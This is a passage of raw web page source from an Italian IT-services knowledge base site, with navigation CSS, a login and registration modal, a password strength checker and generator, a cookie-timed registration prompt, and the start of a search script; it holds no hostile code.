        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1915144742" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1915144742').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
            var isOpenLeadModal = false;
        var shop_logged = 0;
        var SourceID = "525";
        setInterval(function() {
            var current_value = parseInt(getCookie('knowledge_base'));
            setCookie('knowledge_base', current_value + 1, 365);
            if ($.cookie('service_permit') != 'all' && shop_logged != 1 && current_value >= 30 && !$('.modal').hasClass('in') && !isOpenLeadModal) {
                isOpenLeadModal = true;
                m_createAction('KBInterrupt', 'kb', SourceID);
                $('#service_leed_modal').modal({
                    backdrop: 'static',
                    keyboard: false
                });
            }
        }, 1000);
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">525</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
